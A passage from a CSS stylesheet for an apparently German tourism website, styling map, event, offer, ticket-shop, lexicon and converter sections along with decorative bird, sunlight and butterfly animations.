	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	z-index: 200;
}

#highlights-arrow img {
	height: 30px;
	left: 50%;
	top: 0%;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
	width: 20px;
}

#highlights-orte ul {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

#highlights-orte ul li {
	border: none !important;
	height: 35px;
	list-style-type: none;
	margin: 0;
	min-width: 30px;
	padding: 0;
	position: absolute;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: auto !important;
	z-index: 100;
}

#highlights-orte ul li a {
	bottom: 0;
	cursor: pointer;
	display: inline-block;
	height: 100%;
	left: 0;
	margin: 0 auto;
	overflow: visible !important;
	padding: 0 !important;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 500;
}

#highlights-orte li a:before {
	background-color: #cc3334;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	content: "";
	height: 10px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 10px;
}

#highlights-orte li span {
	color: #777;
	font-size: 8px;
	left: 50%;
	line-height: 10px;
	min-width: 60px;
	position: absolute;
	text-align: center;
	top: 13px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#highlights-orte li.hover a span,
#highlights-orte li a:hover span {
	color: #cc3334;
}




/* OSM Map */

#swmap {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	height: 500px;
	margin: 20px 0;
	overflow: hidden;
	width: 100%;
}

#swmap img {
	position: absolute !important;
}

.map-overlay {
	background: transparent; 
	display: inline-block;
	height: 100%;
	margin-top: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9999;
}




/* Box Cars */

.banner-cars {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	overflow: hidden;
}

.banner-cars img {
	height: auto !important;
	width: 100% !important;
}




/* Featured */

#featured-wrapper {
	display: inline-block;
	margin: 10px 0 15px 0;
	padding: 5px 0 0 0;
	position: relative;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	vertical-align: top;
	width: 100%;
}

#featured-wrapper hr {
	margin: 0 0 25px 0;
}

#featured-wrapper h3.featured-title {
	font-size: 16px;
	letter-spacing: 2px;
	margin: 0 0 10px 0;
	opacity: 0.5;
	text-align: center;
	text-transform: uppercase;
}

.featured {
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #bbbbbc;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	display: inline-block;
	margin: 10px 0;
	padding: 15px 2%;
	position: relative;
	vertical-align: top;
	width: 96%;
}

.featured .featured-img {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	clear: both;
	float: left;
	height: auto !important;
	margin: 5px 3% 0 0;
	overflow: hidden;
	position: relative;
	width: 48.5% !important;
}

#maininfo .featured h3 {
	background-color: rgba(0,0,0,0.7);
	border: 2px solid rgba(250,228,152,0.3);
	color: #e0c88d;
	display: inline-block;
	font-size: 15px;
	left: 50%;
	letter-spacing: 1px;
	margin: 0;
	padding: 3px 12px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	white-space: nowrap;
	z-index: 500;
}

.featured .featured-img img {
	float: none;
	height: auto !important;
	margin: 0;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100% !important;
}

.featured:hover .featured-img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.featured h2 {
	font-size: 20px !important;
	line-height: 24px;
	margin: 0 0 5px 0 !important;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.featured p {
	margin: 0 0 10px 0
}

.featured p.featuredmore {
	background-color: #4b2d0f;
	border: 2px solid #fff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 3px 10px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
}

.featured:hover p.featuredmore {
	background-color: #fff;
	border: 2px solid #4b2d0f;
	color: #4b2d0f;
}

.featured a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 1000;
}





/* Events */

.event {
	background-color: transparent;
	display: inline-block;
	margin: 0 0 10px 0;
	padding: 2% 2%;
	position: relative;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	vertical-align: top;
	width: 45.5%;
}

.event:hover {
	background-color: #eeeeef;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
}

.event h2 {
	font-size: 16px !important;
	margin: 0 0 10px 0 !important;
	white-space: nowrap;
}

.event h2 span {
	background-color: #4b2d0f;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	margin: 0 7px 0 0;
	padding: 2px 10px;
}

.event img {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	clear: both;
	display: inline-block;
	float: none;
	height: auto !important;
	margin: 5px 0 20px 0;
	width: 100% !important;
}

.event p {
	margin: 0 0 10px 0
}

.event p.eventmore {
	color: #4b2d0f;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
}

.event:hover p.eventmore {
	padding-left: 10px;
}

.event a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.easyPaginateNav {
	margin-bottom: 50px;
}

.easyPaginateNav a {
	padding:5px;
}
.easyPaginateNav a.current {
	font-weight: 500;
	text-decoration:underline;
}




/* Sidebar Articles */

.sidebararticle {
	background-color: rgba(255,255,255,0.5);
	display: inline-block;
	margin: 0 0 30px 0;
	position: relative;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	vertical-align: top;
	width: 100%;
}

.sidebararticle p.eventdate {
	color: #4b2d0f;
	font-size: 12px;
	font-style: italic;
	line-height: 6px;
	margin: 15px 0 0 0;
}

.sidebararticle h3 span {
	font-size: 12px;
	font-style: italic;
	padding-left: 10px;
}

.sidebararticle h2 {
	display: inline-block;
	font-size: 20px;
	line-height: 16px;
	margin: 10px 0 10px 0;
	padding: 0;
	white-space: nowrap;
}

.sidebararticle img {
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	-ms-border-radius: 12px;
	-o-border-radius: 12px;
	border-radius: 12px;
	clear: both;
	display: inline-block;
	float: none;
	height: auto !important;
	margin: 0 0 10px 0;
	width: 100% !important;
}

.sidebararticle p {
	font-size: 13px;
	line-height: 18px;
	margin: 0 0 10px 0;
	text-align: left;
}

.sidebararticle p.eventmore {
	color: #4b2d0f;
	font-size: 14px;
	font-weight: 500;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
}

.sidebararticle :hover p.eventmore {
	padding-left: 10px;
}

.sidebararticle  a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}





/* Angebote  ############################## */

.angebote {
	clear: both;
	display: inline-block;
	margin: 0 auto;
	padding: 0;
	position: relative;
	width: 100%;
}

.angebote .moduletable {
	height: 100%;
	margin: 0;
	padding: 0;
	width: 100%;
}

.angebot {
	cursor: pointer;
	position: relative;
	width: 48.5%;
}

#sidebar .angebot, #sidebar-mobile .angebot {
	margin: 0 auto 25px auto; 
	width: 100%;
}


.angebot.left {
	float: left;
}

.angebot.right {
	float: right;
}

.angebot.wide {
	clear: both;
	display: inline-block;
	margin: 0 0 25px 0;
	width: 100%;
}

.angebot img {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	height: auto;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 10;
}

.angebot a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.angebot-link {
	background-color: #cc3334;
	border: 2px solid #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	bottom: 10px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	padding: 5px 10px !important;
	position: absolute;
	right: 15px;
	text-align: center;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	z-index: 20;
}

p.jump-link {
	margin: 30px 0 10px 0;
	text-align: center;
}

p.jump-link a {
	background-color: #cc3334;
	border: 2px solid #fff;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	margin: 0 auto;
	padding: 5px 10px !important;
	position: relative;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	z-index: 20;
}

p.jump-link a:hover {
	background-color: #fff;
	border: 2px solid #cc3334;
	color: #cc3334;
}

#sidebar .angebot-link {
	display: inline-table;
	left: 0;
	margin: 0 auto;
	right: 0;
}

.hand {
	background: transparent url("../../images/site/hand.png") no-repeat left top;
	bottom: -20px;
	height: 40px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	right: -15px;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 40px;
	z-index: 50;
}

#sidebar .hand {
	right: 50px;
}

.angebot:hover .angebot-link {
	background-color: #fff;
	border: 2px solid #c00;
	color: #c00;
}

.angebot:hover .hand {
	bottom: -10px;
	opacity: 1;
	right: -5px;
}

#sidebar .angebot:hover .hand {
	right: 60px;
}





/* Online-Shopping */

#online-shopping p {
	padding-left: 100px !important;
}



/* GB Timeline */

.timeline {
	background-color: #eeeeef;
	border: 1px solid #84c7e9;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	display: inline-block;
	margin: 15px 0 10px 0;
	padding: 25px 4% 15px 4%;
	width: 92%;
}

.timeline h2 {
	border-bottom: 1px dashed #4b2d0f;
	letter-spacing: 1px;
	margin: 0 0 20px 0 !important;
	text-transform: uppercase;
}

#maininfo .timeline img {
	width: 45%;
}

#maininfo .timeline ul {
	list-style-type: none !important;
	padding: 5px 0 10px 10px !important;
}

#maininfo .timeline li {
	margin: 0 0 15px 0;
	text-align: justify !important;
}

.timeline li span {
	color: #4b2d0f;
	display: block;
	font-weight: 500;

}



/* Distance Converter */

#converter {
	clear: both;
	display: inline-block;
	margin: 10px 0 30px 0;
	width: 100%;
}

.converter {
	background-color: #eeeeef;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	display: inline-block;
	float: right;
	margin: 0 1%;
	max-width: 300px;
	overflow: hidden;
	padding: 0 0 15px 0;
	width: 31%;
}

.converter p {
	font-size: 14px;
	line-height: 18px;
	margin: 12px 0 5px 0;
	padding: 0 5%;
}

.converter h3 {
	background-color: #4b2d0f;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	color: #fff;
	display: block;
	font-size: 16px;
	letter-spacing: 0.5px;
	margin: 0;
	padding: 7px 5px 7px 10px;
	text-align: left;
}

.converter h4 {
	background: none;
	color: #4b2d0f;
	margin: 5px 0;
	padding: 0;
	text-align: left;
}

.converterhalf {
	float: left;
	margin: 5px 5% 15px 5%;
	width: 40%;
}

.engconv {
	float: left;
	margin: 0 0 5px 0;
	width: 100%;
}

.engconv label {
	font-size: 12px;
	padding: 0 10px 0 0;
	text-align: right;
	width: 100%;
}

.engconv input {
	border: 1px solid #aaa;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	box-shadow: none !Important;
	height: 20px;
	padding: 2px 5% 2px 10%;
	width: 85%;
}



/* Lexikon */

.lexnav {
	display: inline-block;
	margin: 0 0 15px 0;
	width: 100%;
}

.lexnav a {
	background: #4b2d0f;
	border: 2px solid #4b2d0f;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	color: #fff;
	float: left;
	font-weight: 500;
	font-size: 14px;
	margin: 5px 0.2%;
	min-height: 35px;
	padding: 4px 0;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 3.44%;
}

.lexnav a:hover {
	background: #fff;
	color: #4b2d0f;
}

.lexnav a.active, .lexikon a.active:hover {
	background: #cc3334;
	border-color: #cc3334;
	color: #fff;
	cursor: default;
}




/* Rundreise */

.rundreise {
	display: inline-block;
	margin: 20px 0 0 0;
	text-align: center;
	width: 100%;
}

#maininfo .rundreise iframe {
	display: inline-block;
	margin: 0 auto;
	width: 700px !important;
}




/* Trips */

.trips {
	display: inline-block;
	margin: 0 0 20px 0;
	text-align: center;
	width: 100%;
}

.trips h2 {
	margin-bottom: 15px;
}





/* VB Ticket Shop */

.vbshop {
	background-color: #eeeeef;
	border: 1px solid #84c7e9;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	clear: both;
	float: right;
	line-height: 20px;
	margin: 5px 0 25px 3%;
	padding: 10px 0 10px 0;
	width: 48.5%;
}

.vbshop h3 {
	background: transparent url(../../images/site/h3-herz.png) no-repeat left top;
	font-size: 20px;
	height: 35px;
	margin: 5px 0 0 10px;
	padding: 27px 0 0 55px;
}

.vbshop li {
	padding: 0 0 10px 0;
}

.vbshop a {
	background: transparent url(../../images/site/ticket.png) no-repeat left top;
	clear: both;
	color: #16597a;
	display: block;
	font-size: 14px;
	min-height: 20px;
	line-height: 20px;
	margin: 0 0 0 15px;
	padding: 2px 0 7px 35px;
	text-decoration: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

.vbshop a:hover {
	color: #cc3334;
	padding-left: 40px;
}

img.vbimg {
	height: 1px !important;
	opacity: 0 !important;
	position: absolute !important;
	width: 1px !important;
}

p.vbline {
	font-style: italic;
	margin: 5px 0 0 0;
	padding: 0 0 0 55px;
}

span.vb1, span.vb2 {
	font-size: 110%;
	font-style: normal;
	font-weight: 600;
	position: relative;
}

span.vb1 {
	color: #03428e;
	padding-left: 2px;
}

span.vb1 sup {
	font-weight: normal !important;
	right: -5px;
	position: absolute;
	top: 5px;
}

span.vb2 {
	color: #cc3334;
	padding-left: 3px;
}

.vbshop p.vbline a {
	background: none;
	clear: none;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.vbshop p.vbline a:hover {
	padding: 0;
}




/* Birds */

.birds {
	height: 100%;
	left: -2%;
	position: absolute;
	top: 0;
	width: 104%;
	z-index: 50;
}

.bird {
	-webkit-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-ms-animation-timing-function: linear;
	-o-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-ms-animation-iteration-count: 1;
	-o-animation-iteration-count: 1;
	animation-iteration-count: 1;
	background: transparent url("../../images/site/bird-body.png") no-repeat scroll center center;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	height: 30px;
	left: -5%;
	margin-top: 0;
	position: absolute;
	top: 10%;
	width: 30px;
}

.bird1.active  {
	-webkit-animation-name: fly1;
	-moz-animation-name: fly1;
	-ms-animation-name: fly1;
	-o-animation-name: fly1;
	animation-name: fly1;
	-webkit-animation-duration: 12s;
	-moz-animation-duration: 12s;
	-ms-animation-duration: 12s;
	-o-animation-duration: 12s;
	animation-duration: 12s;
}

.bird2.active  {
	-webkit-animation-name: fly2;
	-moz-animation-name: fly2;
	-ms-animation-name: fly2;
	-o-animation-name: fly2;
	animation-name: fly2;
	-webkit-animation-duration: 13s;
	-moz-animation-duration: 13s;
	-ms-animation-duration: 13s;
	-o-animation-duration: 13s;
	animation-duration: 13s;
}

.bird3.active  {
	-webkit-animation-name: fly3;
	-moz-animation-name: fly3;
	-ms-animation-name: fly3;
	-o-animation-name: fly3;
	animation-name: fly3;
	-webkit-animation-duration: 14s;
	-moz-animation-duration: 14s;
	-ms-animation-duration: 14s;
	-o-animation-duration: 14s;
	animation-duration: 14s;
}

.bird-wing {
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-ms-animation-duration: 0.7s;
	-o-animation-duration: 0.7s;
	animation-duration: 0.7s;
	-webkit-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-ms-animation-timing-function: linear;
	-o-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-iteration-count: infinite;
	-ms-animation-iteration-count: infinite;
	-o-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	height: 100%;
	position: absolute;
	-webkit-transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	transform: rotate(-15deg);
	width: 100%;
}

.bird2 .bird-wing {
	-webkit-animation-delay: 0.25s;
	-moz-animation-delay: 0.25s;
	-ms-animation-delay: 0.25s;
	-o-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

.bird3 .bird-wing {
	-webkit-animation-delay: 0.25s;
	-moz-animation-delay: 0.25s;
	-ms-animation-delay: 0.25s;
	-o-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

.bird-wing-up {
	-webkit-animation-name: flap-up;
	-moz-animation-name: flap-up;
	-ms-animation-name: flap-up;
	-o-animation-name: flap-up;
	animation-name: flap-up;
	background: transparent url("../../images/site/bird-wing-up.png") no-repeat scroll center center;
	-webkit-background-size: 100% 0%;
	-moz-background-size: 100% 0%;
	-ms-background-size: 100% 0%;
	-o-background-size: 100% 0%;
	background-size: 100% 0%;

}

.bird-wing-down {
	-webkit-animation-name: flap-down;
	-moz-animation-name: flap-down;
	-ms-animation-name: flap-down;
	-o-animation-name: flap-down;
	animation-name: flap-down;
	background: transparent url("../../images/site/bird-wing-down.png") no-repeat scroll center center;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}


@-webkit-keyframes fly1 {
0% {
	left: -5%;
	margin-top: 0;
}
25% {
	margin-top: 30px;
}
50% {
	margin-top: -30px;
}

100% {
	left: 105%;
	margin-top: 0;
}
}

@-webkit-keyframes fly2 {
0% {
	left: -5%;
	margin-top: -50px;
}
25% {
	margin-top: 0px;
}
60% {
	margin-top: 30px;
}

100% {
	left: 105%;
	margin-top: 0;
}
}

@-webkit-keyframes fly3 {
0% {
	left: -5%;
	margin-top: 50px;
}
25% {
	margin-top: 30px;
}
60% {
	margin-top: -25px;
}
100% {
	left: 105%;
	margin-top: 0;
}
}

@keyframes fly1 {
0% {
	left: -5%;
	margin-top: 0;
}
25% {
	margin-top: 30px;
}
50% {
	margin-top: -30px;
}

100% {
	left: 105%;
	margin-top: 0;
}
}

@keyframes fly2 {
0% {
	left: -5%;
	margin-top: -50px;
}
 25% {
	margin-top: 0px;
}
 60% {
	margin-top: 30px;
}

 100% {
	left: 105%;
	margin-top: 0;
}
}

@keyframes fly3 {
0% {
	left: -5%;
	margin-top: 50px;
}
25% {
	margin-top: 30px;
}
60% {
	margin-top: -25px;
}
100% {
	left: 105%;
	margin-top: 0;
}
}


@-webkit-keyframes flap-up {
0% {
	background-size: 100% 0%;
}
25% {
	background-size: 100% 0%;
}
50% {
	background-size: 100% 100%;
}
75% {
	background-size: 100% 0%;
}
100% {
	background-size: 100% 0%;
}
}

@-webkit-keyframes flap-down {
0% {
	background-size: 100% 100%;
}
25% {
	background-size: 100% 0%;
}
75% {
	background-size: 100% 0%;
}
100% {
	background-size: 100% 100%;
}
}

@keyframes flap-up {
0% {
	background-size: 100% 0%;
}
25% {
	background-size: 100% 0%;
}
50% {
	background-size: 100% 100%;
}
75% {
	background-size: 100% 0%;
}
100% {
	background-size: 100% 0%;
}
}

@keyframes flap-down {
0% {
	background-size: 100% 100%;
}
25% {
	background-size: 100% 0%;
}
75% {
	background-size: 100% 0%;
}
100% {
	background-size: 100% 100%;
}
}



/* Sunlight */

#sunlight {
	display: none;
	height: 100%;
	margin: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 20;
}

.sunlight {
	height: 100%;
	margin: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

#sunlight1 {
	-webkit-animation-name: flicker;
	animation-name: flicker;
	-webkit-animation-duration: 15s;
	animation-duration: 15s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background: transparent url(../../images/site/sunlight1.png) no-repeat right top;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}

#sunlight2 {
	-webkit-animation-name: flicker;
	animation-name: flicker;
	-webkit-animation-duration: 10s;
	animation-duration: 10s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background: transparent url(../../images/site/sunlight2.png) no-repeat right top;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
}

@keyframes flicker{
0% {opacity:0}
20% {opacity:0.5}
40% {opacity:0.25}
60% {opacity:0.75}
80% {opacity:0}
100% {opacity:0}
}



/* Home Shop */

#homeshop {
	margin: 0;
}

#homeshop-text {
	margin: 0 auto;
	max-width: 100%;
	text-align: center;
}

#homeshop h2,
#homeshop h3,
#homeshop p {
	text-align: left !important;
}

#homeshop-text h2 {
	border: none !important;
	font-size: 22px !important;
	margin: 0 0 10px 0 !important;
	text-transform: uppercase;
}

#homeshop-text h3 {
	margin: 0 0 15px 0 !important;
	opacity: 0.5;
}




/* Butterfly */

.butterfly-wrapper {
	background: transparent url("../../images/site/butterfly-body.png") no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 150px;
	left: 85%;
	opacity: 0;
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
	-ms-perspective: 600px;
	-o-perspective: 600px;
	perspective: 600px;
	position: absolute;
	top: 20%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition:  all 2s ease;
	-moz-transition:  all 2s ease;
	-ms-transition:  all 2s ease;
	-o-transition:  all 2s ease;
	transition:  all 2s ease;
	width: 150px;
	z-index: 9999
}

.butterfly-wrapper.show {
	opacity: 1;
}

.butterfly {
	height: 100%;
	position: relative;
	-webkit-transform: rotate3d(2,1,-1, 70deg);
	-moz-transform: rotate3d(2,1,-1, 70deg);
	-ms-transform: rotate3d(2,1,-1, 70deg);
	-o-transform: rotate3d(2,1,-1, 70deg);
	transform: rotate3d(2,1,-1, 70deg);
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition:  all 1s ease;
	-moz-transition:  all 1s ease;
	-ms-transition:  all 1s ease;
	-o-transition:  all 1s ease;
	transition:  all 1s ease;
	width: 100%;
}

.butterfly .l-wing {
	animation: lwingAnimate 15s  ease-in-out infinite;
	background: transparent url("../../images/site/butterfly-lwing.png") no-repeat scroll center center;
	-webkit-background-size: 100% 100%;
	-moz-background-size: 100% 100%;
	-ms-background-size: 100% 100%;
	-o-background-size: 100% 100%;
	background-size: 100% 100%;
	bottom: 15%;
	height: 100%;
	left: 0;
	position: absolute;
	-webkit-transform: rotate3d(0,1,0, 80deg);
	-moz-transform: rotate3d(0,1,0, 80deg);
	-ms-transform: rotate3d(0,1,0, 80deg);
	-o-transform: rotate3d(0,1,0, 80deg);
	transform: rotate3d(0,1,0, 80deg);
	-webkit-transform-origin: right;
	-moz-transform-origin: right;
	-ms-transform-origin: right;
	-o-transform-origin: right;
